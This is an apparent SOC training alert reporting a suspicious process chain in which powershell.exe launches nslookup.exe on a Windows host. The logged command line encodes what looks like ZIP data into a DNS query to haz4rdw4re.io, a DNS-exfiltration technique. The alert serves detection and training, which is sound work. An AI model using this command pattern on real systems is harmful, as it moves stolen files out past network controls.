 1025 Suspicious Parent Child Relationship High Process Nov 15th 2026 at 15:33
Description: A suspicious process with an uncommon parent-child relationship was detected in your environme
nt.
datasource: sysmon
timestamp: 11/15/2026 15:31:24.184
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 5520
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)
Playbook link